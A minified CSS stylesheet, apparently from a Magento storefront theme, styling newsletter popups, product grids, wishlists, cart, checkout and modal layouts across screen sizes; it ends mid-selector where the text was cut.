.word-rotate{margin-bottom:-7px}.word-rotate.active{visibility:visible;width:auto}.word-rotate .word-rotate-items{position:relative;top:0;width:100%}.word-rotate .word-rotate-items span{display:block;white-space:nowrap}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#08c;font-family:"Shadows Into Light",cursive;font-size:1.6em}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#08c;border-color:#08c}.btn-primary:hover{color:#fff;opacity:0.85}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn:hover{text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.push-top{margin-top:20px}hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);background-image:linear-gradient(left, transparent, rgba(0,0,0,0.2), transparent);border:0;height:1px}.entry-content h3{font-size:1.7em;font-weight:normal;color:#08c;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}.entry-content .lead{font-size:21px;line-height:1.4}.history{margin:25px 0;padding:0;clear:both}.history .thumb{background:transparent url(../images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}.history h4{float:left;margin:15px 0;padding:0;color:#08c;line-height:27px}.history p{margin:0;margin-left:55px;line-height:24px}.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-radius:8px;border-right:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box .box-content{border-radius:8px;border-top:4px solid #08c;padding:30px 20px}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-0.7px;text-transform:uppercase}.featured-box .block-flickr-photos{border:0}.featured-box .block-flickr-photos .block-title{display:none}.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}.history .featured-box .box-content{border-top-color:#08c}#newsletter_popup{background:#fff url(../images/shop_newsletter_popup.jpg) no-repeat;box-shadow:0 0 50px rgba(0,0,0,0.12);background-position:center;background-size:cover;padding:4rem 2.5rem;margin:0;width:740px;min-height:300px;text-align:left;position:relative}#newsletter_popup .text_left img{max-width:111px;display:block}#newsletter_popup form.subscribe{display:flex;align-items:center}#newsletter_popup .field{flex:1}#newsletter_popup .field,#newsletter_popup .actions{margin-bottom:20px}#newsletter_popup input[type="email"]{height:3rem;border:none;border-radius:1.5rem 0 0 1.5rem;background:#f4f4f4;box-shadow:none !important;padding-left:1.375rem}#newsletter_popup .action.primary{height:3rem;padding-left:1.5rem;padding-right:2rem;border-radius:0 1.5rem 1.5rem 0;box-shadow:none !important;margin-right:.5rem;font-weight:700}#newsletter_popup label.checkbox{display:inline-block;margin-top:0;margin-bottom:0;margin-right:5px}#newsletter_popup .checkbox{font-size:.75rem}#newsletter_popup .checkbox input[type="checkbox"]{-webkit-appearance:none;-moz-appearance:none;border:1px solid #ccc;width:1.25rem;height:1.25rem;margin-top:-.1rem;margin-left:1px;margin-right:5px;vertical-align:middle;outline:none;border-radius:3px;color:#555;top:0}#newsletter_popup .checkbox input[type="checkbox"]:checked:before{content:"\e8c5";font-family:'porto-icons';font-weight:900;margin:0;width:1.15rem;height:1.2rem;line-height:1.2rem;float:left;font-size:11px;text-align:center}#newsletter_popup div.mage-error[generated]{position:absolute;margin-top:40px;font-size:.87em}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:none;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:1em}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:1em}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\f802';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\f801'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 .5em}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:.5em 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:1em}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:1em 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:1em}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:.5em;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;top:7px;right:0}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:1em}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:1em 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:.5em 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:769px){.abs-checkout-tooltip-content-position-top-mobile{right:-0.5em;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:.5em;left:auto;top:0%}.abs-checkout-tooltip-content-position-top-mobile:before{border-bottom-color:#ddd}.abs-checkout-tooltip-content-position-top-mobile:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:.5em}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e81b'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:1em;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.checkout-container .opc-estimated-wrapper{margin-top:10px}.checkout-container .authentication-wrapper{margin-top:-12px}.amtypage-main-container.-stretched-blocks>div{width:100% !important}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-cart-failed .block-title{margin:0 1em 1em}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper,[class*="block-compare"]{display:none}.sticky-product{padding:5px 0}.sticky-product .sticky-detail{display:none}.mobile-sticky .sticky-product{padding:70px 0 10px}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #e7e7e7;margin-top:0}.cart.table-wrapper{border-top:1px solid #e7e7e7}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.item,.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:none;white-space:nowrap;width:100%;text-align:center}.cart.table-wrapper .col.item:before,.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart.table-wrapper .product-item-photo{position:relative;left:0;top:0;margin:0 auto 10px;min-height:auto}.cart.table-wrapper .product-item-name+.item-options{margin-top:0;text-align:center;display:inline-block}.cart.table-wrapper .product-item-details{text-align:center}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .page-header .minicart-wrapper{display:none}.page-header.type5 .block-search .label{margin-right:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:1em}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 1em}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:.5em}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 1em}.login-container{padding-bottom:35px}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:2em}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:.25em}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:1em}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:.5em}.customer-account-index .page-title-wrapper{position:relative}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .action-gift{display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-0.25em 14px -1px -15px;padding:4px .5em 9px 14px}.cart.table-wrapper .action-gift._active:after{color:#777}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;padding-left:15px;padding-right:15px;overflow:hidden}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62b';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#777}.cart.table-wrapper .action-giftregistry:active:before{color:#08c}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:1em;padding-bottom:.5em}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:.5em}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e7e7e7;background:#fff;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#777;display:block;padding:.25em 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#08c}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:1.25em}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:2em}.block-collapsible-nav{left:0;position:absolute;top:0;width:100%;z-index:5;background-color:#fff}.block-collapsible-nav .content{border-bottom:1px solid #e7e7e7;display:none}.block-collapsible-nav .content.active{display:block}.block-collapsible-nav .item{padding:0 15px}.products-grid.wishlist{margin-bottom:1.5em;margin-right:-0.5em}.products-grid.wishlist .product-item{padding:1em .5em 1em 1em;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:1em}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:1em}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e889';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#777}.cart.table-wrapper .action-towishlist:active:before{color:#08c}.footer-bottom>.container>*{float:none !important;line-height:35px !important}.history .featured-box{margin-left:0}.history .thumb{display:none}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items 